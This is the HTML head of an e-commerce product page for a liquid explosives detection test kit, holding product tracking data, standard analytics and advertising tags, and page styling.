			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"9385":{"id":"9385","sku":"GP-Mold-Exposure-Test","price":598.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9385","sku":"GP-Mold-Exposure-Test","gpf":"woocommerce_gpf_9385","gla":"gla_9385"},"is_variable":false,"type":"simple","name":"Medical Mold Exposure Test","category":["Test Kits &amp; Analyzers"],"is_variation":false},"20510":{"id":"20510","sku":"GP-GDUSNAR","price":194.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20510","sku":"GP-GDUSNAR","gpf":"woocommerce_gpf_20510","gla":"gla_20510"},"is_variable":false,"type":"simple","name":"Genetrace DNA Narcolepsy Test","category":["Genetrace","Test Kits &amp; Analyzers"],"is_variation":false},"20499":{"id":"20499","sku":"GP-GDUSCAF","price":148.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20499","sku":"GP-GDUSCAF","gpf":"woocommerce_gpf_20499","gla":"gla_20499"},"is_variable":false,"type":"simple","name":"Genetrace DNA Caffeine Sensitivity Test","category":["Genetrace","Test Kits &amp; Analyzers"],"is_variation":false},"473":{"id":"473","sku":"GP-GermDetective","price":999.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"473","sku":"GP-GermDetective","gpf":"woocommerce_gpf_473","gla":"gla_473"},"is_variable":false,"type":"simple","name":"Germ Detective - ATP Meter Bacteria Detection Tool","category":["Devices","Test Kits &amp; Analyzers"],"is_variation":false},"20469":{"id":"20469","sku":"GP-628110936035","price":148.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20469","sku":"GP-628110936035","gpf":"woocommerce_gpf_20469","gla":"gla_20469"},"is_variable":false,"type":"simple","name":"Genetrace DNA Grandparentage Test (lab fees included)","category":["Genetrace","Test Kits &amp; Analyzers"],"is_variation":false},"20497":{"id":"20497","sku":"GP-GDUSALC","price":148.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20497","sku":"GP-GDUSALC","gpf":"woocommerce_gpf_20497","gla":"gla_20497"},"is_variable":false,"type":"simple","name":"Genetrace DNA Alcohol Intolerance Test","category":["Genetrace","Test Kits &amp; Analyzers"],"is_variation":false},"20485":{"id":"20485","sku":"GP-628110936059","price":148.990000000000009094947017729282379150390625,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20485","sku":"GP-628110936059","gpf":"woocommerce_gpf_20485","gla":"gla_20485"},"is_variable":false,"type":"simple","name":"Genetrace DNA Cousin Test (lab fees included)","category":["Genetrace","Test Kits &amp; Analyzers"],"is_variation":false},"10366":{"id":"10366","sku":"GP-Taylor-K2005","price":119.9899999999999948840923025272786617279052734375,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10366","sku":"GP-Taylor-K2005","gpf":"woocommerce_gpf_10366","gla":"gla_10366"},"is_variable":false,"type":"simple","name":"Taylor K-2005 Deluxe DPD Pool Water Test Kit","category":["Test Kits &amp; Analyzers"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-792077851":"7lPoCMnSsdADEJvM2PkC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-E9QXK3JKPK","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-792077851","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Liquid Explosives Test Kit","list_id":"product_liquid-explosives-test-kit","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":18061,"title":"Liquid Explosives Test Kit","type":"product","categories":[],"parent":{"id":0,"title":"Liquid Explosives Test Kit","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":18061,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="18061" class="wpmProductId"
				  data-id="18061">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18061] = {"id":"18061","sku":"GP-Explosives-Kit","price":150,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18061","sku":"GP-Explosives-Kit","gpf":"woocommerce_gpf_18061","gla":"gla_18061"},"is_variable":true,"type":"variable","name":"Liquid Explosives Test Kit","category":["Test Kits &amp; Analyzers"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="18066" class="wpmProductId"
				  data-id="18066">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18066] = {"id":"18066","sku":"GP-Explosives-100","price":540,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18066","sku":"GP-Explosives-100","gpf":"woocommerce_gpf_18066","gla":"gla_18066"},"is_variable":false,"type":"variation","name":"Liquid Explosives Test Kit","parent_id_dyn_r_ids":{"post_id":"18061","sku":"GP-Explosives-Kit","gpf":"woocommerce_gpf_18061","gla":"gla_18061"},"parent_id":18061,"category":["Test Kits &amp; Analyzers"],"variant":"Size: box-of-100","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="18067" class="wpmProductId"
				  data-id="18067">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18067] = {"id":"18067","sku":"GP-Explosives-25","price":150,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18067","sku":"GP-Explosives-25","gpf":"woocommerce_gpf_18067","gla":"gla_18067"},"is_variable":false,"type":"variation","name":"Liquid Explosives Test Kit","parent_id_dyn_r_ids":{"post_id":"18061","sku":"GP-Explosives-Kit","gpf":"woocommerce_gpf_18061","gla":"gla_18061"},"parent_id":18061,"category":["Test Kits &amp; Analyzers"],"variant":"Size: box-of-25","is_variation":true};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9QXK3JKPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9QXK3JKPK');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-792077851"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-792077851');
</script>
<script>!function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/reb2b.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("5DNXY8H0MXO0");}();</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        /* General bullet list styling (default behavior remains unchanged) */
        .elementor-icon-list-items {
            padding: 0;
            margin: 0;
        }

        /* Specific styling for checkmark list */
        .checkmark-list {
            list-style-type: none; /* Removes bullet points only for checkmark list */
            padding: 0;
            margin: 0;
        }

        .checkmark-list .elementor-icon-list-item {
            display: flex;
            align-items: center;
            margin-bottom: 8px; /* Optional: adds space between items */
        }

        .checkmark-list .elementor-icon-list-item i {
            color: green; /* Optional: sets the color of the checkmark */
            margin-right: 8px; /* Adds space between the checkmark and text */
        }
   
    /* Only apply styles to the table with class "responsive-table" */
    .responsive-table {
      width: 100%;
      border-collapse: collapse;
      margin-top: 20px;
    }
    .responsive-table th, .responsive-table td {
      text-align: center;
      padding: 10px;
      border: 1px solid #ddd;
    }
    .responsive-table img {
      width: 100px;
    }

    /* Responsive styling for tablets and smaller devices */
    @media screen and (max-width: 768px) {
      .responsive-table, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {
        display: block;
        width: 100%;
      }
      .responsive-table th {
        display: none; /* Hide table headers */
      }
      .responsive-table td {
        text-align: left;
        padding: 10px;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        border-bottom: 1px solid #ddd;
      }
      .responsive-table td img {
        margin-right: 10px;
      }
      .responsive-table td:before {
        content: attr(data-label);
        font-weight: bold;
        text-transform: uppercase;
        margin-right: 10px;
      }
    }

    @media screen and (max-width: 480px) {
      .responsive-table img {
        width: 80px; /* Reduce image size for smaller screens */
      }
      .responsive-table td {
        padding: 5px;
      }
    }
  </style>

<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-96x96.jpg" sizes="32x32" />
<link rel="icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #dd9933;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
